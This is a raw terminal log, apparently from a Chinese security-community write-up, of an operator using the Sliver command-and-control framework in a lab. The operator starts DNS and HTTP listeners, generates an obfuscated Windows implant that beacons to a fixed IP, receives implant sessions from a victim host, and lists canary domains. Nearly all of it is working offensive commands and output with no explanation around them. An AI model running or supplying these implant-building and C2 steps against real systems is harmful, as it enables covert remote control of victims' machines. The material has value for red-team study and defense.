 sliver > dns --domains news.cs.local
[*] Starting DNS listener with parent domain(s) [news.cs.local] ...
[*] Successfully started job #1
sliver > generate --http http://192.168.189.128 -c news.cs.local
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled.
[*] This process can take awhile, and consumes significant amounts of CPU/Memory
[*] Build completed in 00:14:02
[*] Implant saved to /home/kali/tools/PARLIAMENTARY_TATAMI.exe
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #2
sliver >
[*] Session #1 PARLIAMENTARY_TATAMI - 192.168.189.131:52058 (win101607) - windows/amd64 - Wed, 30 Dec 2020 09:13:27 EST
sliver > slivers
Name OS/Arch Debug Format Command & Control
FAIR_EXPLANATION windows/amd64 false EXECUTABLE [1] http://192.168.189.128
PARLIAMENTARY_TATAMI windows/amd64 false EXECUTABLE [1] http://192.168.189.128
sliver > canaries
Sliver Name Domain Triggered First Trigger Latest Trigger
PARLIAMENTARY_TATAMI mqrrzkj.news.cs.local. false
FAIR_EXPLANATION d7m3npg.client.cs.local. false
FAIR_EXPLANATION iwhiv85.client.cs.local. false
PARLIAMENTARY_TATAMI kvn3g0-.news.cs.local. false
[*] Session #2 PARLIAMENTARY_TATAMI - 192.168.189.131:52066 (win101607) - windows/amd64 - Wed, 30 Dec 2020 09:15:11 EST
先知社区